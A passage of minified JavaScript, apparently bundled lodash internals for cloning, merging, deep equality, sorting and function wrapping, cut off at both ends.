e)||qr(e,t,a)}function _o(e,t,a){var c=e[t];Fe.call(e,t)&&gr(c,a)&&(a!==I||t in e)||qr(e,t,a)}function Ii(e,t){for(var a=e.length;a--;)if(gr(e[a][0],t))return a;return-1}function Q_(e,t,a,c){return cn(e,function(m,y,S){t(c,m,a(m),S)}),c}function vl(e,t){return e&&br(t,gt(t),e)}function Z_(e,t){return e&&br(t,jt(t),e)}function qr(e,t,a){t=="__proto__"&&Yi?Yi(e,t,{configurable:!0,enumerable:!0,value:a,writable:!0}):e[t]=a}function Is(e,t){for(var a=-1,c=t.length,m=dt(c),y=e==null;++a<c;)m[a]=y?I:Gs(e,t[a]);return m}function In(e,t,a){return e===e&&(a!==I&&(e=e<=a?e:a),t!==I&&(e=e>=t?e:t)),e}function er(e,t,a,c,m,y){var S,w=t&Wt,k=t&po,F=t&Or;if(a&&(S=m?a(e,c,m,y):a(e)),S!==I)return S;if(!rt(e))return e;var V=Pe(e);if(V){if(S=jI(e),!w)return Vt(e,S)}else{var B=Pt(e),ee=B==gi||B==Nc;if(ln(e))return Nl(e,w);if(B==Nr||B==Dt||ee&&!m){if(S=k||ee?{}:td(e),!w)return k?EI(e,Z_(S,e)):CI(e,vl(S,e))}else{if(!ze[B])return m?e:{};S=FI(e,B,w)}}y||(y=new mr);var ue=y.get(e);if(ue)return ue;y.set(e,S),Qd(e)?e.forEach(function(me){S.add(er(me,t,a,me,e,y))}):Xd(e)&&e.forEach(function(me,Oe){S.set(Oe,er(me,t,a,Oe,e,y))});var de=F?k?Fs:js:k?jt:gt,Te=V?I:de(e);return o(Te||e,function(me,Oe){Te&&(Oe=me,me=e[Oe]),_o(S,Oe,er(me,t,a,Oe,e,y))}),S}function eI(e){var t=gt(e);return function(a){return yl(a,e,t)}}function yl(e,t,a){var c=a.length;if(e==null)return!c;for(e=Je(e);c--;){var m=a[c],y=t[m],S=e[m];if(S===I&&!(m in e)||!y(S))return!1}return!0}function _l(e,t,a){if(typeof e!="function")throw new or(Ct);return Lo(function(){e.apply(I,a)},t)}function Io(e,t,a,c){var m=-1,y=l,S=!0,w=e.length,k=[],F=t.length;if(!w)return k;a&&(t=p(t,H(a))),c?(y=f,S=!1):t.length>=An&&(y=L,S=!1,t=new _n(t));e:for(;++m<w;){var V=e[m],B=a==null?V:a(V);if(V=c||V!==0?V:0,S&&B===B){for(var ee=F;ee--;)if(t[ee]===B)continue e;k.push(V)}else y(t,B,c)||k.push(V)}return k}function tI(e,t){var a=!0;return cn(e,function(c,m,y){return a=!!t(c,m,y)}),a}function Si(e,t,a){for(var c=-1,m=e.length;++c<m;){var y=e[c],S=t(y);if(S!=null&&(w===I?S===S&&!Yt(S):a(S,w)))var w=S,k=y}return k}function rI(e,t,a,c){var m=e.length;for(a=Ce(a),a<0&&(a=-a>m?0:m+a),c=c===I||c>m?m:Ce(c),c<0&&(c+=m),c=a>c?0:kd(c);a<c;)e[a++]=t;return e}function Il(e,t){var a=[];return cn(e,function(c,m,y){t(c,m,y)&&a.push(c)}),a}function vt(e,t,a,c,m){var y=-1,S=e.length;for(a||(a=UI),m||(m=[]);++y<S;){var w=e[y];t>0&&a(w)?t>1?vt(w,t-1,a,c,m):h(m,w):c||(m[m.length]=w)}return m}function Sr(e,t){return e&&au(e,t,gt)}function Ss(e,t){return e&&Hd(e,t,gt)}function bi(e,t){return u(t,function(a){return $r(e[a])})}function Sn(e,t){t=an(t,e);for(var a=0,c=t.length;e!=null&&a<c;)e=e[wr(t[a++])];return a&&a==c?e:I}function Sl(e,t,a){var c=t(e);return Pe(e)?c:h(c,a(e))}function xt(e){return e==null?e===I?yy:hy:Pn&&Pn in Je(e)?MI(e):GI(e)}function bs(e,t){return e>t}function nI(e,t){return e!=null&&Fe.call(e,t)}function oI(e,t){return e!=null&&t in Je(e)}function iI(e,t,a){return e>=wt(t,a)&&e<pt(t,a)}function ws(e,t,a){for(var c=a?f:l,m=e[0].length,y=e.length,S=y,w=dt(y),k=1/0,F=[];S--;){var V=e[S];S&&t&&(V=p(V,H(t))),k=wt(V.length,k),w[S]=!a&&(t||m>=120&&V.length>=120)?new _n(S&&V):I}V=e[0];var B=-1,ee=w[0];e:for(;++B<m&&F.length<k;){var ue=V[B],de=t?t(ue):ue;if(ue=a||ue!==0?ue:0,!(ee?L(ee,de):c(F,de,a))){for(S=y;--S;){var Te=w[S];if(!(Te?L(Te,de):c(e[S],de,a)))continue e}ee&&ee.push(de),F.push(ue)}}return F}function aI(e,t,a,c){return Sr(e,function(m,y,S){t(c,a(m),y,S)}),c}function So(e,t,a){t=an(t,e),e=id(e,t);var c=e==null?e:e[wr(rr(t))];return c==null?I:r(c,e,a)}function bl(e){return ot(e)&&xt(e)==Dt}function sI(e){return ot(e)&&xt(e)==yo}function uI(e){return ot(e)&&xt(e)==rn}function bo(e,t,a,c,m){return e===t||(e==null||t==null||!ot(e)&&!ot(t)?e!==e&&t!==t:cI(e,t,a,c,bo,m))}function cI(e,t,a,c,m,y){var S=Pe(e),w=Pe(t),k=S?Vr:Pt(e),F=w?Vr:Pt(t);k=k==Dt?Nr:k,F=F==Dt?Nr:F;var V=k==Nr,B=F==Nr,ee=k==F;if(ee&&ln(e)){if(!ln(t))return!1;S=!0,V=!1}if(ee&&!V)return y||(y=new mr),S||Hn(e)?Zl(e,t,a,c,m,y):OI(e,t,k,a,c,m,y);if(!(a&Dr)){var ue=V&&Fe.call(e,"__wrapped__"),de=B&&Fe.call(t,"__wrapped__");if(ue||de){var Te=ue?e.value():e,me=de?t.value():t;return y||(y=new mr),m(Te,me,a,c,y)}}return!!ee&&(y||(y=new mr),DI(e,t,a,c,m,y))}function lI(e){return ot(e)&&Pt(e)==pr}function Ps(e,t,a,c){var m=a.length,y=m,S=!c;if(e==null)return!y;for(e=Je(e);m--;){var w=a[m];if(S&&w[2]?w[1]!==e[w[0]]:!(w[0]in e))return!1}for(;++m<y;){w=a[m];var k=w[0],F=e[k],V=w[1];if(S&&w[2]){if(F===I&&!(k in e))return!1}else{var B=new mr;if(c)var ee=c(F,V,k,e,t,B);if(!(ee===I?bo(V,F,Dr|gn,c,B):ee))return!1}}return!0}function wl(e){return!(!rt(e)||HI(e))&&($r(e)?Jw:Uy).test(wn(e))}function dI(e){return ot(e)&&xt(e)==go}function pI(e){return ot(e)&&Pt(e)==fr}function fI(e){return ot(e)&&ji(e.length)&&!!Ye[xt(e)]}function Pl(e){return typeof e=="function"?e:e==null?Ft:typeof e=="object"?Pe(e)?Cl(e[0],e[1]):kl(e):Ld(e)}function Ts(e){if(!To(e))return r0(e);var t=[];for(var a in Je(e))Fe.call(e,a)&&a!="constructor"&&t.push(a);return t}function mI(e){if(!rt(e))return zI(e);var t=To(e),a=[];for(var c in e)(c!="constructor"||!t&&Fe.call(e,c))&&a.push(c);return a}function ks(e,t){return e<t}function Tl(e,t){var a=-1,c=Nt(e)?dt(e.length):[];return cn(e,function(m,y,S){c[++a]=t(m,y,S)}),c}function kl(e){var t=qs(e);return t.length==1&&t[0][2]?nd(t[0][0],t[0][1]):function(a){return a===e||Ps(a,e,t)}}function Cl(e,t){return Us(e)&&rd(t)?nd(wr(e),t):function(a){var c=Gs(a,e);return c===I&&c===t?Ks(a,e):bo(t,c,Dr|gn)}}function wi(e,t,a,c,m){e!==t&&au(t,function(y,S){if(m||(m=new mr),rt(y))gI(e,t,S,a,wi,c,m);else{var w=c?c(Hs(e,S),y,S+"",e,t,m):I;w===I&&(w=y),_s(e,S,w)}},jt)}function gI(e,t,a,c,m,y,S){var w=Hs(e,a),k=Hs(t,a),F=S.get(k);if(F)return _s(e,a,F),I;var V=y?y(w,k,a+"",e,t,S):I,B=V===I;if(B){var ee=Pe(k),ue=!ee&&ln(k),de=!ee&&!ue&&Hn(k);V=k,ee||ue||de?Pe(w)?V=w:at(w)?V=Vt(w):ue?(B=!1,V=Nl(k,!0)):de?(B=!1,V=jl(k,!0)):V=[]:ko(k)||Tn(k)?(V=w,Tn(w)?V=Cd(w):rt(w)&&!$r(w)||(V=td(k))):B=!1}B&&(S.set(k,V),m(V,k,c,y,S),S.delete(k)),_s(e,a,V)}function El(e,t){var a=e.length;if(a)return t+=t<0?a:0,Hr(t,a)?e[t]:I}function xl(e,t,a){t=t.length?p(t,function(m){return Pe(m)?function(y){return Sn(y,m.length===1?m[0]:m)}:m}):[Ft];var c=-1;return t=p(t,H(ve())),ce(Tl(e,function(m,y,S){return{criteria:p(t,function(w){return w(m)}),index:++c,value:m}}),function(m,y){return kI(m,y,a)})}function hI(e,t){return Rl(e,t,function(a,c){return Ks(e,c)})}function Rl(e,t,a){for(var c=-1,m=t.length,y={};++c<m;){var S=t[c],w=Sn(e,S);a(w,S)&&wo(y,an(S,e),w)}return y}function vI(e){return function(t){return Sn(t,e)}}function Cs(e,t,a,c){var m=c?Q:q,y=-1,S=t.length,w=e;for(e===t&&(t=Vt(t)),a&&(w=p(e,H(a)));++y<S;)for(var k=0,F=t[y],V=a?a(F):F;(k=m(w,V,k,c))>-1;)w!==e&&Ki.call(w,k,1),Ki.call(e,k,1);return e}function Al(e,t){for(var a=e?t.length:0,c=a-1;a--;){var m=t[a];if(a==c||m!==y){var y=m;Hr(m)?Ki.call(e,m,1):As(e,m)}}return e}function Es(e,t){return e+Xi(qd()*(t-e+1))}function yI(e,t,a,c){for(var m=-1,y=pt(Ji((t-e)/(a||1)),0),S=dt(y);y--;)S[c?y:++m]=e,e+=a;return S}function xs(e,t){var a="";if(!e||t<1||t>we)return a;do t%2&&(a+=e),t=Xi(t/2),t&&(e+=e);while(t);return a}function Re(e,t){return cu(od(e,t,Ft),e+"")}function _I(e){return hl(Nn(e))}function II(e,t){var a=Nn(e);return Oi(a,In(t,0,a.length))}function wo(e,t,a,c){if(!rt(e))return e;t=an(t,e);for(var m=-1,y=t.length,S=y-1,w=e;w!=null&&++m<y;){var k=wr(t[m]),F=a;if(k==="__proto__"||k==="constructor"||k==="prototype")return e;if(m!=S){var V=w[k];F=c?c(V,k,w):I,F===I&&(F=rt(V)?V:Hr(t[m+1])?[]:{})}_o(w,k,F),w=w[k]}return e}function SI(e){return Oi(Nn(e))}function tr(e,t,a){var c=-1,m=e.length;t<0&&(t=-t>m?0:m+t),a=a>m?m:a,a<0&&(a+=m),m=t>a?0:a-t>>>0,t>>>=0;for(var y=dt(m);++c<m;)y[c]=e[c+t];return y}function bI(e,t){var a;return cn(e,function(c,m,y){return a=t(c,m,y),!a}),!!a}function Pi(e,t,a){var c=0,m=e==null?c:e.length;if(typeof t=="number"&&t===t&&m<=en){for(;c<m;){var y=c+m>>>1,S=e[y];S!==null&&!Yt(S)&&(a?S<=t:S<t)?c=y+1:m=y}return m}return Rs(e,t,Ft,a)}function Rs(e,t,a,c){var m=0,y=e==null?0:e.length;if(y===0)return 0;t=a(t);for(var S=t!==t,w=t===null,k=Yt(t),F=t===I;m<y;){var V=Xi((m+y)/2),B=a(e[V]),ee=B!==I,ue=B===null,de=B===B,Te=Yt(B);if(S)var me=c||de;else me=F?de&&(c||ee):w?de&&ee&&(c||!ue):k?de&&ee&&!ue&&(c||!Te):!ue&&!Te&&(c?B<=t:B<t);me?m=V+1:y=V}return wt(y,Gt)}function Ll(e,t){for(var a=-1,c=e.length,m=0,y=[];++a<c;){var S=e[a],w=t?t(S):S;if(!a||!gr(w,k)){var k=w;y[m++]=S===0?0:S}}return y}function Ol(e){return typeof e=="number"?e:Yt(e)?tt:+e}function Kt(e){if(typeof e=="string")return e;if(Pe(e))return p(e,Kt)+"";if(Yt(e))return Ud?Ud.call(e):"";var t=e+"";return t=="0"&&1/e==-Le?"-0":t}function on(e,t,a){var c=-1,m=l,y=e.length,S=!0,w=[],k=w;if(a)S=!1,m=f;else if(y>=An){var F=t?null:f0(e);if(F)return z(F);S=!1,m=L,k=new _n}else k=t?[]:w;e:for(;++c<y;){var V=e[c],B=t?t(V):V;if(V=a||V!==0?V:0,S&&B===B){for(var ee=k.length;ee--;)if(k[ee]===B)continue e;t&&k.push(B),w.push(V)}else m(k,B,a)||(k!==w&&k.push(B),w.push(V))}return w}function As(e,t){return t=an(t,e),e=id(e,t),e==null||delete e[wr(rr(t))]}function Dl(e,t,a,c){return wo(e,t,a(Sn(e,t)),c)}function Ti(e,t,a,c){for(var m=e.length,y=c?m:-1;(c?y--:++y<m)&&t(e[y],y,e););return a?tr(e,c?0:y,c?y+1:m):tr(e,c?y+1:0,c?m:y)}function Ml(e,t){var a=e;return a instanceof oe&&(a=a.value()),_(t,function(c,m){return m.func.apply(m.thisArg,h([c],m.args))},a)}function Ls(e,t,a){var c=e.length;if(c<2)return c?on(e[0]):[];for(var m=-1,y=dt(c);++m<c;)for(var S=e[m],w=-1;++w<c;)w!=m&&(y[m]=Io(y[m]||S,e[w],t,a));return on(vt(y,1),t,a)}function Vl(e,t,a){for(var c=-1,m=e.length,y=t.length,S={};++c<m;)a(S,e[c],c<y?t[c]:I);return S}function Os(e){return at(e)?e:[]}function Ds(e){return typeof e=="function"?e:Ft}function an(e,t){return Pe(e)?e:Us(e,t)?[e]:Kd(je(e))}function sn(e,t,a){var c=e.length;return a=a===I?c:a,!t&&a>=c?e:tr(e,t,a)}function Nl(e,t){if(t)return e.slice();var a=e.length,c=Md?Md(a):new e.constructor(a);return e.copy(c),c}function Ms(e){var t=new e.constructor(e.byteLength);return new zi(t).set(new zi(e)),t}function wI(e,t){return new e.constructor(t?Ms(e.buffer):e.buffer,e.byteOffset,e.byteLength)}function PI(e){var t=new e.constructor(e.source,Bc.exec(e));return t.lastIndex=e.lastIndex,t}function TI(e){return Ao?Je(Ao.call(e)):{}}function jl(e,t){return new e.constructor(t?Ms(e.buffer):e.buffer,e.byteOffset,e.length)}function Fl(e,t){if(e!==t){var a=e!==I,c=e===null,m=e===e,y=Yt(e),S=t!==I,w=t===null,k=t===t,F=Yt(t);if(!w&&!F&&!y&&e>t||y&&S&&k&&!w&&!F||c&&S&&k||!a&&k||!m)return 1;if(!c&&!y&&!F&&e<t||F&&a&&m&&!c&&!y||w&&a&&m||!S&&m||!k)return-1}return 0}function kI(e,t,a){for(var c=-1,m=e.criteria,y=t.criteria,S=m.length,w=a.length;++c<S;){var k=Fl(m[c],y[c]);if(k)return c>=w?k:k*(a[c]=="desc"?-1:1)}return e.index-t.index}function ql(e,t,a,c){for(var m=-1,y=e.length,S=a.length,w=-1,k=t.length,F=pt(y-S,0),V=dt(k+F),B=!c;++w<k;)V[w]=t[w];for(;++m<S;)(B||m<y)&&(V[a[m]]=e[m]);for(;F--;)V[w++]=e[m++];return V}function Ul(e,t,a,c){for(var m=-1,y=e.length,S=-1,w=a.length,k=-1,F=t.length,V=pt(y-w,0),B=dt(V+F),ee=!c;++m<V;)B[m]=e[m];for(var ue=m;++k<F;)B[ue+k]=t[k];for(;++S<w;)(ee||m<y)&&(B[ue+a[S]]=e[m++]);return B}function Vt(e,t){var a=-1,c=e.length;for(t||(t=dt(c));++a<c;)t[a]=e[a];return t}function br(e,t,a,c){var m=!a;a||(a={});for(var y=-1,S=t.length;++y<S;){var w=t[y],k=c?c(a[w],e[w],w,a,e):I;k===I&&(k=e[w]),m?qr(a,w,k):_o(a,w,k)}return a}function CI(e,t){return br(e,uu(e),t)}function EI(e,t){return br(e,zd(e),t)}function ki(e,t){return function(a,c){var m=Pe(a)?n:Q_,y=t?t():{};return m(a,e,ve(c,2),y)}}function Dn(e){return Re(function(t,a){var c=-1,m=a.length,y=m>1?a[m-1]:I,S=m>2?a[2]:I;for(y=e.length>3&&typeof y=="function"?(m--,y):I,S&&Rt(a[0],a[1],S)&&(y=m<3?I:y,m=1),t=Je(t);++c<m;){var w=a[c];w&&e(t,w,c,y)}return t})}function Bl(e,t){return function(a,c){if(a==null)return a;if(!Nt(a))return e(a,c);for(var m=a.length,y=t?m:-1,S=Je(a);(t?y--:++y<m)&&c(S[y],y,S)!==!1;);return a}}function Hl(e){return function(t,a,c){for(var m=-1,y=Je(t),S=c(t),w=S.length;w--;){var k=S[e?w:++m];if(a(y[k],k,y)===!1)break}return t}}function xI(e,t,a){function c(){return(this&&this!==mt&&this instanceof c?y:e).apply(m?a:this,arguments)}var m=t&Et,y=Po(e);return c}function $l(e){return function(t){t=je(t);var a=Y(t)?Ue(t):I,c=a?a[0]:t.charAt(0),m=a?sn(a,1).join(""):t.slice(1);return c[e]()+m}}function Mn(e){return function(t){return _(Ad(Rd(t).replace(u_,"")),e,"")}}function Po(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var a=Bn(e.prototype),c=e.apply(a,t);return rt(c)?c:a}}function RI(e,t,a){function c(){for(var y=arguments.length,S=dt(y),w=y,k=Vn(c);w--;)S[w]=arguments[w];var F=y<3&&S[0]!==k&&S[y-1]!==k?[]:U(S,k);return y-=F.length,y<a?Yl(e,t,Ci,c.placeholder,I,S,F,I,I,a-y):r(this&&this!==mt&&this instanceof c?m:e,this,S)}var m=Po(e);return c}function Wl(e){return function(t,a,c){var m=Je(t);if(!Nt(t)){var y=ve(a,3);t=gt(t),a=function(w){return y(m[w],w,m)}}var S=e(t,a,c);return S>-1?m[y?t[S]:S]:I}}function zl(e){return Br(function(t){var a=t.length,c=a,m=he.prototype.thru;for(e&&t.reverse();c--;){var y=t[c];if(typeof y!="function")throw new or(Ct);if(m&&!S&&Ai(y)=="wrapper")var S=new he([],!0)}for(c=S?c:a;++c<a;){y=t[c];var w=Ai(y),k=w=="wrapper"?su(y):I;S=k&&Bs(k[0])&&k[1]==(j|Ot|zt|$)&&!k[4].length&&k[9]==1?S[Ai(k[0])].apply(S,k[3]):y.length==1&&Bs(y)?S[w]():S.thru(y)}return function(){var F=arguments,V=F[0];if(S&&F.length==1&&Pe(V))return S.plant(V).value();for(var B=0,ee=a?t[B].apply(this,F):V;++B<a;)ee=t[B].call(this,ee);return ee}})}function Ci(e,t,a,c,m,y,S,w,k,F){function V(){for(var Oe=arguments.length,De=dt(Oe),Tt=Oe;Tt--;)De[Tt]=arguments[Tt];if(de)var qt=Vn(V),dn=O(De,qt);if(c&&(De=ql(De,c,m,de)),y&&(De=Ul(De,y,S,de)),Oe-=dn,de&&Oe<F)return Yl(e,t,Ci,V.placeholder,a,De,U(De,qt),w,k,F-Oe);var it=ee?a:this,ir=ue?it[e]:e;return Oe=De.length,w?De=KI(De,w):Te&&Oe>1&&De.reverse(),B&&k<Oe&&(De.length=k),this&&this!==mt&&this instanceof V&&(ir=me||Po(ir)),ir.apply(it,De)}var B=t&j,ee=t&Et,ue=t&dr,de=t&(Ot|Mr),Te=t&fe,me=ue?I:Po(e);return V}function Gl(e,t){return function(a,c){return aI(a,e,t(c),{})}}function Ei(e,t){return function(a,c){var m;if(a===I&&c===I)return t;if(a!==I&&(m=a),c!==I){if(m===I)return c;typeof a=="string"||typeof c=="string"?(a=Kt(a),c=Kt(c)):(a=Ol(a),c=Ol(c)),m=e(a,c)}return m}}function Vs(e){return Br(function(t){return t=p(t,H(ve())),Re(function(a){var c=this;return e(t,function(m){return r(m,c,a)})})})}function xi(e,t){t=t===I?" ":Kt(t);var a=t.length;if(a<2)return a?xs(t,e):t;var c=xs(t,Ji(e/Ke(t)));return Y(t)?sn(Ue(c),0,e).join(""):c.slice(0,e)}function AI(e,t,a,c){function m(){for(var w=-1,k=arguments.length,F=-1,V=c.length,B=dt(V+k),ee=this&&this!==mt&&this instanceof m?S:e;++F<V;)B[F]=c[F];for(;k--;)B[F++]=arguments[++w];return r(ee,y?a:this,B)}var y=t&Et,S=Po(e);return m}function Kl(e){return function(t,a,c){return c&&typeof c!="number"&&Rt(t,a,c)&&(a=c=I),t=Wr(t),a===I?(a=t,t=0):a=Wr(a),c=c===I?t<a?1:-1:Wr(c),yI(t,a,c,e)}}function Ri(e){return function(t,a){return typeof t=="string"&&typeof a=="string"||(t=nr(t),a=nr(a)),e(t,a)}}function Yl(e,t,a,c,m,y,S,w,k,F){var V=t&Ot,B=V?S:I,ee=V?I:S,ue=V?y:I,de=V?I:y;t|=V?zt:E,t&=~(V?E:zt),t&hn||(t&=~(Et|dr));var Te=[e,t,m,ue,B,de,ee,w,k,F],me=a.apply(I,Te);return Bs(e)&&Gd(me,Te),me.placeholder=c,ad(me,e,t)}function Ns(e){var t=jn[e];return function(a,c){if(a=nr(a),c=c==null?0:wt(Ce(c),292),c&&Fd(a)){var m=(je(a)+"e").split("e");return m=(je(t(m[0]+"e"+(+m[1]+c)))+"e").split("e"),+(m[0]+"e"+(+m[1]-c))}return t(a)}}function Jl(e){return function(t){var a=Pt(t);return a==pr?be(t):a==fr?ne(t):nt(t,e(t))}}function Ur(e,t,a,c,m,y,S,w){var k=t&dr;if(!k&&typeof e!="function")throw new or(Ct);var F=c?c.length:0;if(F||(t&=~(zt|E),c=m=I),S=S===I?S:pt(Ce(S),0),w=w===I?w:Ce(w),F-=m?m.length:0,t&E){var V=c,B=m;c=m=I}var ee=k?I:su(e),ue=[e,t,a,c,m,V,B,y,S,w];if(ee&&WI(ue,ee),e=ue[0],t=ue[1],a=ue[2],c=ue[3],m=ue[4],w=ue[9]=ue[9]===I?k?0:e.length:pt(ue[9]-F,0),!w&&t&(Ot|Mr)&&(t&=~(Ot|Mr)),t&&t!=Et)de=t==Ot||t==Mr?RI(e,t,w):t!=zt&&t!=(Et|zt)||m.length?Ci.apply(I,ue):AI(e,t,a,c);else var de=xI(e,t,a);return ad((ee?$d:Gd)(de,ue),e,t)}function Xl(e,t,a,c){return e===I||gr(e,Fn[a])&&!Fe.call(c,a)?t:e}function Ql(e,t,a,c,m,y){return rt(e)&&rt(t)&&(y.set(t,e),wi(e,t,I,Ql,y),y.delete(t)),e}function LI(e){return ko(e)?I:e}function Zl(e,t,a,c,m,y){var S=a&Dr,w=e.length,k=t.length;if(w!=k&&!(S&&k>w))return!1;var F=y.get(e),V=y.get(t);if(F&&V)return F==t&&V==e;var B=-1,ee=!0,ue=a&gn?new _n:I;for(y.set(e,t),y.set(t,e);++B<w;){var de=e[B],Te=t[B];if(c)var me=S?c(Te,de,B,t,e,y):c(de,Te,B,e,t,y);if(me!==I){if(me)continue;ee=!1;break}if(ue){if(!g(t,function(Oe,De){if(!L(ue,De)&&(de===Oe||m(de,Oe,a,c,y)))return ue.push(De)})){ee=!1;break}}else if(de!==Te&&!m(de,Te,a,c,y)){ee=!1;break}}return y.delete(e),y.delete(t),ee}function OI(e,t,a,c,m,y,S){switch(a){case Ln:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case yo:return!(e.byteLength!=t.byteLength||!y(new zi(e),new zi(t)));case tn:case rn:case mo:return gr(+e,+t);case mi:return e.name==t.name&&e.message==t.message;case go:case ho:return e==t+"";case pr:var w=be;case fr:var k=c&Dr;if(w||(w=z),e.size!=t.size&&!k)return!1;var F=S.get(e);if(F)return F==t;c|=gn,S.set(e,t);var V=Zl(w(e),w(t),c,m,y,S);return S.delete(e),V;case hi:if(Ao)return Ao.call(e)==Ao.call(t)}return!1}function DI(e,t,a,c,m,y){var S=a&Dr,w=js(e),k=w.length;if(k!=js(t).length&&!S)return!1;for(var F=k;F--;){var V=w[F];if(!(S?V in t:Fe.call(t,V)))return!1}var B=y.get(e),ee=y.get(t);if(B&&ee)return B==t&&ee==e;var ue=!0;y.set(e,t),y.set(t,e);for(var de=S;++F<k;){V=w[F];var Te=e[V],me=t[V];if(c)var Oe=S?c(me,Te,V,t,e,y):c(Te,me,V,e,t,y);if(!(Oe===I?Te===me||m(Te,me,a,c,y):Oe)){ue=!1;break}de||(de=V=="constructor")}if(ue&&!de){var De=e.constructor,Tt=t.constructor;De!=Tt&&"constructor"in e&&"constructor"in t&&!(typeof De=="function"&&De instanceof De&&typeof Tt=="function"&&Tt instanceof Tt)&&(ue=!1)}return y.delete(e),y.delete(t),ue}function Br(e){return cu(od(e,I,dd),e+"")}function js(e){return Sl(e,gt,uu)}function Fs(e){return Sl(e,jt,zd)}function Ai(e){for(var t=e.name+"",a=Un[t],c=Fe.call(Un,t)?a.length:0;c--;){var m=a[c],y=m.func;if(y==null||y==e)return m.name}return t}function Vn(e){return(Fe.call(d,"placeholder")?d:e).placeholder}function ve(){var e=d.iteratee||Js;return e=e===Js?Pl:e,arguments.length?e(arguments[0],arguments[1]):e}function Li(e,t){var a=e.__data__;return BI(t)?a[typeof t=="string"?"string":"hash"]:a.map}function qs(e){for(var t=gt(e),a=t.length;a--;){var c=t[a],m=e[c];t[a]=[c,m,rd(m)]}return t}function bn(e,t){var a=X(e,t);return wl(a)?a:I}function MI(e){var t=Fe.call(e,Pn),a=e[Pn];try{e[Pn]=I;var c=!0}catch(y){}var m=$i.call(e);return c&&(t?e[Pn]=a:delete e[Pn]),m}function VI(e,t,a){for(var c=-1,m=a.length;++c<m;){var y=a[c],S=y.size;switch(y.type){case"drop":e+=S;break;case"dropRight":t-=S;break;case"take":t=wt(t,e+S);break;case"takeRight":e=pt(e,t-S)}}return{start:e,end:t}}function NI(e){var t=e.match(Oy);return t?t[1].split(Dy):[]}function ed(e,t,a){t=an(t,e);for(var c=-1,m=t.length,y=!1;++c<m;){var S=wr(t[c]);if(!(y=e!=null&&a(e,S)))break;e=e[S]}return y||++c!=m?y:(m=e==null?0:e.length,!!m&&ji(m)&&Hr(S,m)&&(Pe(e)||Tn(e)))}function jI(e){var t=e.length,a=new e.constructor(t);return t&&typeof e[0]=="string"&&Fe.call(e,"index")&&(a.index=e.index,a.input=e.input),a}function td(e){return typeof e.constructor!="function"||To(e)?{}:Bn(Gi(e))}function FI(e,t,a){var c=e.constructor;switch(t){case yo:return Ms(e);case tn:case rn:return new c(+e);case Ln:return wI(e,a);case es:case ts:case rs:case ns:case os:case is:case as:case ss:case us:return jl(e,a);case pr:return new c;case mo:case ho:return new c(e);case go:return PI(e);case fr:return new c;case hi:return TI(e)}}function qI(e,t){var a=t.length;if(!a)return e;var c=a-1;return t[c]=(a>1?"& ":"")+t[c],t=t.join(a>2?", ":" "),e.replace(Ly,`{
/* [wrapped with `+t+`] */
`)}function UI(e){return Pe(e)||Tn(e)||!!(jd&&e&&e[jd])}function Hr(e,t){var a=typeof e;return t=t==null?we:t,!!t&&(a=="number"||a!="symbol"&&Hy.test(e))&&e>-1&&e%1==0&&e<t}function Rt(e,t,a){if(!rt(a))return!1;var c=typeof t;return!!(c=="number"?Nt(a)&&Hr(t,a.length):c=="string"&&t in a)&&gr(a[t],e)}function Us(e,t){if(Pe(e))return!1;var a=typeof e;return!(a!="number"&&a!="symbol"&&a!="boolean"&&e!=null&&!Yt(e))||Ey.test(e)||!Cy.test(e)||t!=null&&e in Je(t)}function BI(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function Bs(e){var t=Ai(e),a=d[t];if(typeof a!="function"||!(t in oe.prototype))return!1;if(e===a)return!0;var c=su(a);return!!c&&e===c[0]}function HI(e){return!!Dd&&Dd in e}function To(e){var t=e&&e.constructor;return e===(typeof t=="function"&&t.prototype||Fn)}function rd(e){return e===e&&!rt(e)}function nd(e,t){return function(a){return a!=null&&a[e]===t&&(t!==I||e in Je(a))}}function $I(e){var t=Vi(e,function(c){return a.size===lo&&a.clear(),c}),a=t.cache;return t}function WI(e,t){var a=e[1],c=t[1],m=a|c,y=m<(Et|dr|j),S=c==j&&a==Ot||c==j&&a==$&&e[7].length<=t[8]||c==(j|$)&&t[7].length<=t[8]&&a==Ot;if(!y&&!S)return e;c&Et&&(e[2]=t[2],m|=a&Et?0:hn);var w=t[3];if(w){var k=e[3];e[3]=k?ql(k,w,t[4]):w,e[4]=k?U(e[3],mn):t[4]}return w=t[5],w&&(k=e[5],e[5]=k?Ul(k,w,t[6]):w,e[6]=k?U(e[5],mn):t[6]),w=t[7],w&&(e[7]=w),c&j&&(e[8]=e[8]==null?t[8]:wt(e[8],t[8])),e[9]==null&&(e[9]=t[9]),e[0]=t[0],e[1]=m,e}function zI(e){var t=[];if(e!=null)for(var a in Je(e))t.push(a);return t}function GI(e){return $i.call(e)}function od(e,t,a){return t=pt(t===I?e.length-1:t,0),function(){for(var c=arguments,m=-1,y=pt(c.length-t,0),S=dt(y);++m<y;)S[m]=c[t+m];m=-1;for(var w=dt(t+1);++m<t;)w[m]=c[m];return w[t]=a(S),r(e,this,w)}}function id(e,t){return t.length<2?e:Sn(e,tr(t,0,-1))}function KI(e,t){for(var a=e.length,c=wt(t.length,a),m=Vt(e);c--;){var y=t[c];e[c]=Hr(y,a)?m[y]:I}return e}function Hs(e,t){if((t!=="constructor"||typeof e[t]!="function")&&t!="__proto__")return e[t]}function ad(e,t,a){var c=t+"";return cu(e,qI(c,YI(NI(c),a)))}function sd(e){var t=0,a=0;return function(){var c=n0(),m=Me-(c-a);if(a=c,m>0){if(++t>=Ae)return arguments[0]}else t=0;return e.apply(I,arguments)}}function Oi(e,t){var a=-1,c=e.length,m=c-1;for(t=t===I?c:t;++a<t;){var y=Es(a,m),S=e[y];e[y]=e[a],e[a]=S}return e.length=t,e}function wr(e){if(typeof e=="string"||Yt(e))return e;var t=e+"";return t=="0"&&1/e==-Le?"-0":t}function wn(e){if(e!=null){try{return Hi.call(e)}catch(t){}try{return e+""}catch(t){}}return""}function YI(e,t){return o(Ir,function(a){var c="_."+a[0];t&a[1]&&!l(e,c)&&e.push(c)}),e.sort()}function ud(e){if(e instanceof oe)return e.clone();var t=new 